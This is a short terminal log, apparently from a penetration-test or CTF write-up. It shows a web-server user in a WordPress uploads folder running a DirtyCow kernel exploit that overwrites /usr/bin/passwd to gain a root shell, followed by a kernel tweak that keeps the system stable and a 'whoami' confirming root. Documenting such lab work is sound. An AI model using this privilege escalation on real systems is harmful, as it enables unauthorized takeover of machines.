 www-data@dolphin:/var/www/html/wordpress/wp-content/uploads$ ./cowroot
./cowroot
DirtyCow root privilege escalation
Backing up /usr/bin/passwd.. to /tmp/bak
Size of binary: 53128
Racing, this may take a while..
thread stopped
thread stopped
/usr/bin/passwd is overwritten
Popping root shell.
Don't forget to restore /tmp/bak
root@dolphin:/var/www/html/wordpress/wp-content/uploads# echo 0 > /proc/sys/vm/dirty_writeback_centisecs
<ds# echo 0 > /proc/sys/vm/dirty_writeback_centisecs
root@dolphin:/var/www/html/wordpress/wp-content/uploads# whoami
whoami
root
root@dolphin:/var/www/html/wordpress/wp-content/uploads#